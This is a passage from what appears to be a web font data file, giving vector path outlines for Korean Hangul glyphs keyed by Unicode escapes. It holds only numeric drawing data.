0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm180,34v27,0,49,-13,49,-37v0,-23,-22,-37,-49,-37v-27,0,-49,14,-49,37v0,24,22,37,49,37"},"\ucffc":{"d":"322,58r-58,0r0,-76r-69,0r0,-36r69,0r0,-225r58,0r0,337xm248,-91v-24,9,-59,14,-94,14r0,131r-58,0r0,-131r-83,0r0,-37r149,0r0,-47r-124,0r0,-37r124,0v-1,-15,6,-40,-11,-40r-111,0r0,-38r157,0v18,0,27,10,26,28r-7,131v10,-1,19,-2,28,-4"},"\ud000":{"d":"322,-26r-58,0r0,-28r-65,0r0,-36r65,0r0,-189r58,0r0,253xm248,-118v-20,7,-49,12,-89,13r-1,55r-57,0r0,-55r-77,0r0,-37r144,0r0,-32r-122,0r0,-37r122,0v0,-13,2,-29,-11,-28r-109,0r0,-37r152,0v18,0,27,10,26,28r-7,103v9,-1,18,-2,25,-3xm337,57r-229,0v-43,2,-22,-58,-27,-94r58,0v4,19,-10,56,10,56r188,0r0,38"},"\ud034":{"d":"264,-94v-21,18,-51,23,-101,24r0,124r-58,0r0,-124r-87,0r0,-38r150,0r0,-50r-126,0r0,-37r126,0v-2,-16,6,-42,-11,-42r-113,0r0,-38r158,0v18,0,28,10,27,28r-7,136v28,-4,42,-16,42,-36r0,-132r58,0r0,337r-58,0r0,-152"},"\ud035":{"d":"220,-151v66,5,38,-74,44,-128r58,0r0,202r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-25,-10,-25r-111,0r0,-37r154,0v19,0,26,10,25,28xm324,-34r-6,92r-53,0r0,-71v0,-7,-4,-11,-11,-11r-187,0r0,-37r233,0v17,0,25,9,24,27"},"\ud038":{"d":"221,-139v26,-3,43,-6,43,-30r0,-110r58,0r0,246r-58,0r0,-87v-23,18,-52,20,-105,21r0,48r-57,0r0,-48r-79,0r0,-37r147,0r0,-35r-124,0r0,-37r124,0v-1,-13,4,-30,-11,-30r-111,0r0,-37r153,0v19,0,28,9,27,27xm337,58r-228,0v-44,2,-22,-59,-27,-96r58,0r0,50v0,6,3,9,10,9r187,0r0,37"},"\ud03c":{"d":"264,-140v-21,18,-52,20,-102,20r0,33r142,0v39,3,11,60,15,91r-188,0v1,9,-4,22,7,22r193,0r0,36r-226,0v-47,5,-28,-54,-32,-93r192,0v-1,-8,3,-20,-6,-20r-186,0r0,-36r31,0r0,-32r-81,0r0,-36r146,0r0,-25r-124,0r0,-36r124,0v0,-12,1,-25,-11,-24r-110,0r0,-36r153,0v19,0,27,9,26,27r-7,92v64,5,39,-69,44,-122r58,0r0,177r-58,0r0,-38"},"\ud044":{"d":"220,-152v66,5,39,-73,44,-127r58,0r0,201r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-24,-10,-24r-111,0r0,-37r154,0v19,0,26,10,25,28xm103,62v-53,1,-22,-80,-30,-124r231,0v14,0,20,6,19,20r-4,104r-216,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-126,0v3,18,-9,52,10,52r123,0"},"\ud050":{"d":"345,-62r-78,0r0,120r-58,0r0,-120r-62,0r0,120r-58,0r0,-120r-74,0r0,-37r229,0r0,-56r-189,0r0,-38r189,0v-2,-17,6,-45,-11,-46r-175,0r0,-37r225,0v19,0,28,9,26,28r-14,149r50,0r0,37"},"\ud058":{"d":"279,-279v20,0,25,6,24,26r-8,102r50,0r0,36r-81,0r0,32v20,-1,39,0,38,20r-4,69r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v0,-9,2,-20,-7,-20r-178,0r0,-35r37,0r0,-32r-81,0r0,-36r224,0r0,-29r-179,0r0,-36r179,0v0,-12,1,-27,-11,-27r-166,0r0,-36r217,0xm207,-83r0,-32r-54,0r0,32r54,0"},"\ud06c":{"d":"308,-243r-14,168r-51,0r0,-62r-188,0r0,-38r188,0v-3,-19,9,-58,-11,-58r-174,0r0,-38r224,0v19,0,28,9,26,28xm345,-8r-330,0r0,-37r330,0r0,37"},"\ud06d":{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-34,-10,-33r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,118r49,0r0,38xm302,-42r-6,100r-53,0r0,-78v0,-7,-4,-10,-11,-10r-175,0r0,-38r221,0v17,0,25,9,24,26"},"\ud070":{"d":"345,-81r-330,0r0,-38r225,0r0,-43r-179,0r0,-38r179,0v-2,-14,6,-40,-10,-39r-167,0r0,-38r218,0v17,0,24,9,23,26r-8,132r49,0r0,38xm85,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ud074":{"d":"279,-278v20,0,25,6,24,26r-8,107r50,0r0,35r-330,0r0,-35r224,0r0,-32r-179,0r0,-35r179,0v0,-13,2,-31,-11,-30r-166,0r0,-36r217,0xm93,62v-48,5,-29,-53,-33,-92r183,0v-1,-9,3,-22,-6,-22r-177,0r0,-35r222,0v38,2,10,61,15,91r-179,0v1,9,-4,22,7,22r182,0r0,36r-214,0"},"\ud07c":{"d":"345,-98r-330,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-33,-10,-32r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,117r49,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-100r223,0v13,0,19,7,19,21r-4,109r-208,0xm243,24r0,-49v0,-5,-1,-7,-6,-7r-119,0v3,19,-10,56,10,56r115,0"},"\ud07d":{"d":"345,-100r-330,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-31,-11,-31r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,115r50,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-108r58,0r0,32r125,0r0,-32r58,0r0,138r-211,0xm243,24r0,-32r-125,0v1,14,-5,33,11,32r114,0"},"\ud081":{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-14,4,-34,-11,-33r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,118r50,0r0,38xm180,-83v60,0,104,23,104,77v0,55,-44,77,-104,77v-60,0,-104,-22,-104,-77v0,-54,44,-77,104,-77xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,26,21,40,48,40"},"\ud0a4":{"d":"320,58r-57,0r0,-337r57,0r0,337xm185,-274v20,1,28,8,28,28v0,119,-66,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},"\ud0a5":{"d":"320,-88r-58,0r0,-191r58,0r0,191xm184,-274v20,0,27,6,27,26v-3,84,-57,141,-161,172r-17,-34v44,-15,75,-34,94,-58v-30,4,-60,1,-92,2r0,-37r110,0v2,-11,11,-34,-6,-34r-100,0r0,-37r145,0xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-168,0r0,-37r214,0v17,0,25,8,24,25"},"\ud0a8":{"d":"320,-46r-58,0r0,-233r58,0r0,233xm184,-274v20,0,27,6,27,26v-2,88,-56,148,-161,181r-18,-34v46,-17,79,-38,97,-63v-31,5,-60,2,-94,3r0,-38r110,0v2,-12,12,-38,-6,-38r-100,0r0,-37r145,0xm332,52r-219,0v-47,-1,-19,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r177,0r0,38"},"\ud0ac":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm184,-275v20,0,28,6,27,27v-4,75,-58,128,-161,159r-17,-33v43,-14,74,-32,93,-52v-29,4,-59,1,-90,2r0,-36r110,0v2,-11,8,-30,-7,-31r-99,0r0,-36r144,0xm119,62v-47,4,-27,-57,-31,-95r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-210,0"},"\ud0b4":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm184,-274v20,0,27,6,27,26v0,82,-57,140,-161,171r-17,-35v45,-16,76,-34,94,-57v-29,6,-60,2,-92,3r0,-37r110,0v2,-10,11,-34,-6,-34r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v14,0,20,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\ud0b5":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm184,-274v20,0,27,7,27,26v0,100,-69,140,-161,168r-17,-34v46,-15,78,-34,96,-56v-30,5,-61,2,-94,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r116,0r0,-34r59,0r0,143r-203,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ud0b7":{"d":"320,-71r-58,0r0,-208r58,0r0,208xm184,-274v20,0,27,6,27,26v0,105,-65,150,-157,184r-21,-34v47,-18,80,-42,98,-68v-30,5,-61,2,-95,3r0,-38r110,0v2,-12,9,-34,-7,-35r-99,0r0,-38r144,0xm230,-87v1,62,49,94,106,110r-18,36v-43,-10,-98,-42,-115,-75v-18,37,-71,65,-119,77r-17,-36v71,-21,105,-55,104,-112r59,0"},"\ud0b9":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm184,-274v20,0,28,5,27,26v-8,101,-68,141,-159,172r-19,-34v46,-16,78,-35,96,-58v-30,4,-61,1,-93,2r0,-37r110,0v2,-10,10,-35,-7,-34r-99,0r0,-37r144,0xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,27v25,0,45,-16,45,-40v0,-25,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,23,20,40,45,40"},"\ud0c0":{"d":"140,-66v55,0,104,2,104,-41r0,-172r58,0r0,104r55,0r0,38r-55,0r0,195r-58,0r0,-113v-27,21,-73,29,-136,28v-45,-1,-77,2,-77,-44r0,-203r163,0r0,38r-105,0r0,60r101,0r0,37r-101,0r0,58v1,22,27,15,51,15"},"\ud0c1":{"d":"134,-132v50,0,110,7,110,-37r0,-110r58,0r0,72r55,0r0,38r-55,0r0,84r-58,0r0,-35v-30,24,-75,27,-140,27v-43,0,-74,1,-74,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm303,-45r-6,103r-53,0r0,-79v0,-7,-4,-11,-11,-11r-165,0r0,-37r211,0v17,0,25,8,24,24"},"\ud0c4":{"d":"136,-126v51,0,108,6,108,-38r0,-115r58,0r0,78r55,0r0,38r-55,0r0,121r-58,0r0,-72v-30,25,-74,28,-140,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24v3,19,25,14,48,14xm315,52r-212,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r171,0r0,38"},"\ud0c8":{"d":"135,-148v50,0,109,7,109,-37r0,-94r58,0r0,62r55,0r0,38r-55,0r0,73r-58,0r0,-32v-29,25,-74,27,-140,27v-44,1,-73,0,-73,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0v-5,35,17,29,46,29xm108,62v-48,4,-28,-56,-32,-95r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,8,-4,22,6,22r170,0r0,37r-202,0"},"\ud0d0":{"d":"134,-133v50,0,110,7,110,-37r0,-109r58,0r0,71r55,0r0,38r-55,0r0,83r-58,0r0,-34v-30,24,-75,27,-140,27v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-103r207,0v14,0,21,7,20,21r-5,112r-192,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-103,0v4,19,-10,57,10,57r100,0"},"\ud0d1":{"d":"134,-136v50,0,110,7,110,-38r0,-105r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-32v-29,24,-74,26,-140,27v-44,0,-75,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0r0,21v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r110,0r0,-32r58,0r0,140r-196,0xm244,24r0,-33r-110,0v1,13,-5,34,10,33r100,0"},"\ud0d3":{"d":"130,-130v47,-5,114,8,114,-38r0,-111r58,0r0,72r55,0r0,38r-55,0r0,94r-58,0r0,-44v-29,24,-77,28,-142,28v-42,0,-71,-1,-71,-44r0,-139r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24v1,18,21,12,41,14xm217,-77v1,59,48,86,104,100r-16,36v-44,-7,-97,-37,-115,-69v-16,36,-70,63,-118,71r-17,-37v70,-17,104,-46,103,-101r59,0"},"\ud0d4":{"d":"134,-135v50,0,110,8,110,-37r0,-107r58,0r0,71r55,0r0,37r-55,0r0,80r-58,0r0,-32v-29,25,-74,27,-140,27v-43,0,-74,0,-74,-43r0,-135r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,21v2,20,23,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,60,-58,59,-109r55,0v-1,40,11,70,34,90v24,-20,34,-50,33,-90r56,0v-1,51,17,84,57,109"},"\ud0d5":{"d":"134,-137v53,0,110,6,110,-38r0,-104r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-33v-29,25,-80,27,-144,28v-42,1,-69,-3,-69,-43r0,-133r166,0r0,36r-108,0r0,30r104,0r0,36r-104,0r0,21v2,19,23,14,45,14xm198,-90v56,0,101,26,101,79v0,52,-46,79,-101,79v-56,0,-100,-29,-101,-79v0,-53,45,-79,101,-79xm198,28v25,0,45,-15,45,-39v0,-24,-20,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},"\ud0dc":{"d":"93,-28v-39,0,-63,-1,-63,-42r0,-204r136,0r0,38r-82,0r0,60r77,0r0,37r-77,0v3,24,-9,63,10,71v47,3,102,10,102,-38r0,-173r50,0r0,103r34,0r0,-103r52,0r0,337r-52,0r0,-196r-34,0r0,192r-50,0r0,-105v-19,19,-58,23,-103,23"},"\ud0dd":{"d":"96,-94v-38,0,-63,-3,-63,-42r0,-138r135,0r0,36r-82,0r0,33r77,0r0,36r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-109r50,0r0,71r34,0r0,-71r51,0r0,194r-51,0r0,-85r-34,0r0,84r-50,0r0,-31v-17,19,-58,23,-99,23xm331,-44r-6,102r-52,0r0,-79v0,-7,-4,-11,-11,-11r-175,0r0,-37r220,0v17,0,25,8,24,25"},"\ud0e0":{"d":"95,-87v-38,0,-62,-4,-62,-42r0,-145r135,0r0,37r-82,0r0,36r77,0r0,37r-77,0v1,14,-4,34,10,35v38,2,99,11,99,-35r0,-115r50,0r0,77r34,0r0,-77r51,0r0,231r-51,0r0,-116r-34,0r0,116r-50,0r0,-62v-18,17,-60,23,-100,23xm338,52r-227,0v-47,0,-20,-72,-27,-112r57,0r0,65v0,6,4,9,11,9r186,0r0,38"},"\ud0e4":{"d":"96,-111v-38,0,-63,-5,-63,-42r0,-122r135,0r0,36r-81,0r0,26r77,0r0,36r-77,0v0,12,-2,26,9,27v36,2,99,10,99,-36r0,-93r50,0r0,62r34,0r0,-62r51,0r0,173r-51,0r0,-73r-34,0r0,72r-50,0r0,-27v-17,19,-58,23,-99,23xm125,62v-48,5,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v37,3,11,63,15,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},"\ud0ec":{"d":"96,-95v-38,0,-63,-4,-63,-43r0,-136r135,0r0,36r-82,0r0,33r77,0r0,35r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-108r50,0r0,71r34,0r0,-71r51,0r0,192r-51,0r0,-83r-34,0r0,83r-50,0r0,-31v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-103r218,0v13,0,20,7,20,21r-5,112r-203,0xm273,24r0,-50v0,-5,-2,-7,-7,-7r-117,0v4,19,-10,57,10,57r114,0"},"\ud0ed":{"d":"96,-98v-38,0,-63,-5,-63,-42r0,-134r135,0r0,36r-82,0r0,31r78,0r0,36r-78,0v0,14,-3,32,10,33v37,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,186r-51,0r0,-80r-34,0r0,79r-50,0r0,-27v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-110r57,0r0,32r123,0r0,-32r57,0r0,140r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},"\ud0ef":{"d":"95,-92v-38,1,-62,-5,-62,-42r0,-140r135,0r0,36r-81,0r0,34r77,0r0,36r-77,0v1,14,-5,35,9,36v38,1,99,10,99,-36r0,-111r50,0r0,71r34,0r0,-71r51,0r0,208r-51,0r0,-99r-34,0r0,78r-50,0r0,-23v-18,18,-60,22,-100,23xm234,-77v1,60,52,86,108,100r-18,37v-43,-7,-100,-40,-117,-72v-17,35,-71,66,-119,73r-19,-36v72,-19,108,-49,107,-102r58,0"},"\ud0f0":{"d":"95,-96v-36,0,-62,-5,-62,-43r0,-135r135,0r0,36r-82,0r0,32r78,0r0,36r-78,0v0,14,-3,32,10,33v37,1,99,10,99,-35r0,-107r50,0r0,70r34,0r0,-70r51,0r0,188r-51,0r0,-80r-34,0r0,79r-50,0r0,-28v-17,18,-60,25,-100,24xm265,1v-8,25,-39,53,-63,63v-24,-10,-56,-38,-64,-63v-9,26,-29,48,-61,63r-27,-31v41,-25,62,-59,61,-109r55,0v-1,40,11,70,36,91v25,-21,37,-51,36,-91r54,0v-1,51,20,83,61,109r-27,31v-32,-15,-52,-37,-61,-63"},"\ud0f1":{"d":"94,-97v-36,0,-61,-6,-61,-43r0,-134r135,0r0,36r-81,0r0,31r77,0r0,35r-77,0v1,13,-4,33,9,34v35,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,184r-51,0r0,-78r-34,0r0,73r-50,0r0,-21v-17,19,-61,24,-101,24xm222,-90v58,0,102,26,102,79v0,53,-44,79,-102,79v-58,0,-102,-26,-102,-79v0,-53,44,-79,102,-79xm222,28v27,0,48,-14,48,-39v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,25,21,39,48,39"},"\ud130":{"d":"322,58r-57,0r0,-195r-59,0r0,-38r59,0r0,-104r57,0r0,337xm95,-78v0,17,19,13,37,13v35,0,67,-3,94,-10r7,33v-35,11,-78,16,-131,16v-39,0,-65,-2,-65,-42r0,-206r166,0r0,38r-108,0r0,61r90,0r0,37r-90,0r0,60"},"\ud131":{"d":"320,-85r-58,0r0,-83r-55,0r0,-37r55,0r0,-74r58,0r0,194xm92,-144v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,14,-112,14v-40,0,-74,1,-74,-41r0,-142r167,0r0,36r-109,0r0,33r95,0r0,37r-95,0r0,24xm322,-43r-6,101r-53,0r0,-78v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ud134":{"d":"320,-42r-58,0r0,-121r-55,0r0,-39r55,0r0,-77r58,0r0,237xm92,-137v2,18,22,14,42,14v28,0,55,-2,80,-7r6,32v-32,9,-70,13,-114,13v-39,-1,-72,1,-72,-40r0,-149r167,0r0,37r-109,0r0,35r95,0r0,38r-95,0r0,27xm332,52r-224,0v-47,0,-20,-71,-27,-111r58,0r0,64v0,6,3,9,10,9r183,0r0,38"},"\ud138":{"d":"320,-105r-58,0r0,-72r-55,0r0,-36r55,0r0,-66r58,0r0,174xm93,-177v-5,36,17,30,46,31v30,0,55,-3,76,-7r5,31v-28,8,-66,13,-114,13v-40,-1,-71,1,-71,-40r0,-126r166,0r0,36r-108,0r0,27r95,0r0,35r-95,0xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-6,-22r-171,0r0,-36r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0"},"\ud140":{"d":"320,-86r-58,0r0,-82r-55,0r0,-38r55,0r0,-73r58,0r0,193xm92,-145v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,13,-112,13v-40,0,-74,2,-74,-40r0,-141r167,0r0,36r-109,0r0,33r95,0r0,36r-95,0r0,24xm118,62v-21,0,-30,-9,-30,-30r0,-103r214,0v13,0,19,7,19,21r-4,112r-199,0xm262,24r0,-50v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,57,10,57r106,0"},"\ud141":{"d":"320,-93r-58,0r0,-77r-55,0r0,-37r55,0r0,-72r58,0r0,186xm92,-148v2,19,23,14,44,14v29,0,54,-2,78,-7r6,32v-30,9,-68,13,-113,13v-40,0,-72,3,-72,-40r0,-139r166,0r0,37r-109,0r0,31r96,0r0,37r-96,0r0,22xm118,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm262,24r0,-33r-116,0v1,14,-6,33,11,33r105,0"},"\ud143":{"d":"320,-69r-58,0r0,-98r-55,0r0,-37r55,0r0,-75r58,0r0,210xm93,-142v1,19,22,14,42,14v27,0,54,-2,80,-7r5,32v-34,9,-73,13,-115,13v-38,-1,-70,2,-70,-40r0,-144r166,0r0,36r-108,0r0,35r95,0r0,36r-95,0r0,25xm228,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-39,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},"\ud144":{"d":"320,-92r-58,0r0,-77r-55,0r0,-37r55,0r0,-73r58,0r0,187xm93,-147v1,20,22,15,43,15v29,0,55,-2,78,-7r6,32v-31,9,-69,13,-113,13v-40,0,-72,3,-72,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,23xm262,0v-10,25,-39,53,-64,64v-25,-10,-54,-39,-63,-64v-10,25,-37,52,-62,64r-26,-31v42,-26,61,-59,60,-110r56,0v-1,42,9,70,35,92v25,-22,37,-50,36,-92r55,0v-1,52,19,84,61,110r-27,31v-25,-12,-52,-38,-61,-64"},"\ud145":{"d":"320,-91r-58,0r0,-79r-55,0r0,-37r55,0r0,-72r58,0r0,188xm93,-146v1,18,21,14,39,14v29,0,56,-3,82,-8r6,32v-34,9,-72,14,-116,14v-39,-1,-69,0,-69,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,24xm216,-90v57,0,101,26,101,79v0,52,-44,79,-101,79v-57,0,-101,-29,-101,-79v0,-52,44,-79,101,-79xm216,28v26,0,45,-14,45,-39v0,-25,-19,-39,-45,-39v-25,0,-45,15,-45,39v0,24,20,39,45,39"},"\ud14c":{"d":"332,58r-52,0r0,-337r52,0r0,337xm259,54r-49,0r0,-191r-44,0r0,-38r44,0r0,-104r49,0r0,333xm89,-26v-36,1,-59,-4,-59,-42r0,-206r143,0r0,38r-88,0r0,61r66,0r0,37r-66,0v5,28,-19,72,28,72v25,0,47,-2,68,-8r7,33v-27,10,-60,15,-99,15"},"\ud14d":{"d":"330,-85r-51,0r0,-194r51,0r0,194xm260,-85r-50,0r0,-83r-41,0r0,-37r41,0r0,-74r50,0r0,194xm86,-144v0,17,20,14,36,14v20,0,40,-2,58,-6r6,32v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-143r134,0r0,36r-81,0r0,34r68,0r0,36r-68,0r0,24xm331,-43r-6,101r-52,0r0,-79v0,-7,-3,-10,-10,-10r-176,0r0,-38r220,0v17,0,25,9,24,26"},"\ud150":{"d":"330,-48r-51,0r0,-231r51,0r0,231xm260,-48r-50,0r0,-116r-40,0r0,-38r40,0r0,-77r50,0r0,231xm86,-138v1,17,21,14,37,14v21,0,40,-2,57,-6r6,33v-25,8,-53,12,-88,12v-37,0,-65,-1,-65,-40r0,-149r135,0r0,37r-82,0r0,36r69,0r0,37r-69,0r0,26xm338,54r-221,0v-47,0,-20,-73,-27,-113r56,0r0,65v0,6,3,9,10,9r182,0r0,39"},"\ud154":{"d":"330,-105r-51,0r0,-174r51,0r0,174xm260,-106r-50,0r0,-71r-40,0r0,-36r40,0r0,-66r50,0r0,173xm86,-177v-9,50,60,26,94,25r6,31v-25,8,-56,11,-91,11v-37,0,-62,-2,-62,-39r0,-126r135,0r0,36r-82,0r0,27r68,0r0,35r-68,0xm125,62v-48,5,-28,-55,-32,-94r180,0v-1,-9,3,-23,-7,-22r-173,0r0,-36r218,0v39,3,11,61,16,93r-176,0v1,9,-4,23,7,23r180,0r0,36r-213,0"},"\ud15c":{"d":"330,-86r-51,0r0,-193r51,0r0,193xm260,-87r-50,0r0,-81r-41,0r0,-38r41,0r0,-73r50,0r0,192xm86,-145v0,17,20,14,36,14v20,0,40,-3,58,-7r6,33v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-142r134,0r0,36r-81,0r0,33r68,0r0,36r-68,0r0,24xm123,62v-21,0,-30,-9,-30,-30r0,-102r218,0v13,0,20,7,20,21r-5,111r-203,0xm272,24r0,-50v0,-5,-2,-7,-7,-7r-115,0v4,19,-10,57,11,57r111,0"},"\ud15d":{"d":"330,-93r-51,0r0,-186r51,0r0,186xm260,-94r-50,0r0,-76r-40,0r0,-37r40,0r0,-72r50,0r0,185xm86,-148v1,16,20,14,36,14v20,0,40,-2,58,-6r6,31v-26,8,-56,13,-91,13v-34,0,-62,-2,-62,-39r0,-140r134,0r0,37r-81,0r0,31r68,0r0,37r-68,0r0,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r57,0r0,31r123,0r0,-31r57,0r0,139r-207,0xm273,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},"\ud15f":{"d":"330,-70r-51,0r0,-209r51,0r0,209xm260,-91r-50,0r0,-76r-40,0r0,-37r40,0r0,-75r50,0r0,188xm86,-142v1,15,18,14,35,14v20,0,40,-3,59,-7r6,32v-27,8,-58,13,-92,13v-35,0,-61,-3,-61,-39r0,-145r135,0r0,36r-82,0r0,35r68,0r0,36r-68,0r0,25xm234,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-40,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},"\ud161":{"d":"330,-94r-51,0r0,-185r51,0r0,185xm260,-99r-50,0r0,-71r-40,0r0,-37r40,0r0,-72r50,0r0,180xm86,-147v0,16,19,14,35,14v20,0,40,-2,59,-7r6,32v-27,9,-58,13,-92,13v-37,0,-61,-2,-61,-39r0,-140r135,0r0,36r-82,0r0,32r68,0r0,36r-68,0r0,23xm222,-90v58,0,102,27,102,79v0,52,-44,79,-102,79v-58,0,-103,-26,-103,-79v0,-52,45,-79,103,-79xm222,28v26,0,47,-14,47,-39v0,-25,-21,-39,-47,-39v-27,0,-48,14,-48,39v0,25,21,39,48,39"},"\ud1a0":{"d":"345,-7r-330,0r0,-38r136,0r0,-48v-39,-3,-96,14,-96,-31r0,-149r250,0r0,38r-192,0r0,32r188,0r0,38r-188,0v1,13,-5,35,9,35r184,0r0,37r-97,0r0,48r136,0r0,38"},"\ud1a1":{"d":"151,-138v-37,-3,-93,14,-93,-29r0,-112r244,0r0,35r-186,0r0,19r181,0r0,33r-181,0v0,10,-1,20,9,20r178,0r0,34r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm302,-30r-6,88r-53,0r0,-66v0,-8,-3,-13,-11,-13r-175,0r0,-35r221,0v17,0,25,9,24,26"},"\ud1a4":{"d":"152,-130v-38,-3,-94,14,-94,-29r0,-120r244,0r0,37r-186,0r0,20r182,0r0,35r-182,0v0,11,-1,22,10,21r177,0r0,36r-93,0r0,32r135,0r0,37r-330,0r0,-37r137,0r0,-32xm85,58v-45,3,-21,-62,-27,-99r58,0r0,53v0,6,4,9,11,9r182,0r0,37r-224,0"},"\ud1a8":{"d":"151,-146v-37,-3,-93,14,-93,-29r0,-104r243,0r0,33r-185,0r0,17r181,0r0,32r-181,0v-1,10,0,19,10,18r176,0r0,33r-93,0r0,23r136,0r0,34r-330,0r0,-34r136,0r0,-23xm92,62v-45,5,-29,-47,-32,-84r183,0v0,-8,2,-18,-6,-18r-177,0r0,-33r223,0v34,2,11,55,14,83r-179,0v1,8,-3,19,7,18r182,0r0,34r-215,0"},"\ud1b0":{"d":"151,-139v-37,-3,-93,14,-93,-29r0,-111r244,0r0,35r-186,0r0,18r181,0r0,33r-181,0v0,10,-1,20,9,19r178,0r0,35r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27v-3,-16,8,-46,-7,-50r-118,0v3,17,-8,50,9,50r116,0"},"\ud1b1":{"d":"151,-140v-38,-3,-93,14,-93,-30r0,-109r243,0r0,34r-185,0r0,18r181,0r0,33r-181,0v-1,10,0,20,10,19r176,0r0,35r-93,0r0,26r136,0r0,34r-330,0r0,-34r136,0r0,-26xm90,62v-53,1,-22,-82,-30,-126r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ud1b3":{"d":"151,-137v-37,-3,-93,